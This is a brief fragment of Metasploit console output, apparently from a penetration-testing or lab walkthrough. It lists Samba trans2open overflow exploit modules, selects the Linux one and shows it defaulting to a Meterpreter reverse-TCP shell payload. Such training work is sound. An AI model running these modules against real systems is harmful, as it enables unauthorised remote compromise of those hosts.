 Matching Modules
================
#  Name  Disclosure Date  Rank  Check  Description
-  ----  ---------------  ----  -----  -----------
0  exploit/freebsd/samba/trans2open  2003-04-07  great  No  Samba trans2open Overflow (*BSD x86)
1  exploit/linux/samba/trans2open  2003-04-07  great  No  Samba trans2open Overflow (Linux x86)
2  exploit/osx/samba/trans2open  2003-04-07  great  No  Samba trans2open Overflow (Mac OS X PPC)
3  exploit/solaris/samba/trans2open  2003-04-07  great  No  Samba trans2open Overflow (Solaris SPARC)
Interact with a module by name or index. For example info 3, use 3 or use exploit/solaris/samba/trans2open
msf6 > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) >